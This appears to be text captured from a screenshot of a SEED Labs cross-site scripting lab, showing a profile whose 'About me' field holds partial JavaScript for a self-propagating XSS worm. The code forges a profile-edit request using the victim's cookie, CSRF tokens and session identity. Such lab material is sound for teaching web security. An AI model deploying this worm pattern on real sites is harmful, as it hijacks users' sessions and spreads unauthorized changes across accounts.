 File Edit View History Bookmarks Tools Help
8:58 PM Seed
XSS Lab Site: Samy
www.xsslabelgg.com/profile/samy
Google
Most Visited Getting Started Seed Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Search
Samy
Brief description: Samyismyhero
About me
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile
/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");
var elgToken=elgg.security.token.__elgg_token;
var elgTS=elgg.security.token.__elgg_ts;
var name=elgg.session.user["name"];
var guid=elgg.session.user["guid"];
var str=document.getElementById("worm").innerHTML;
var newStr=escape(str);
var content="__elgg_token=";
content=content.concat(elgToken);
content=content.concat("&__elgg_ts=");
content=content.concat(elgTS);
content=content.concat("&name=");
Remove friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Wire posts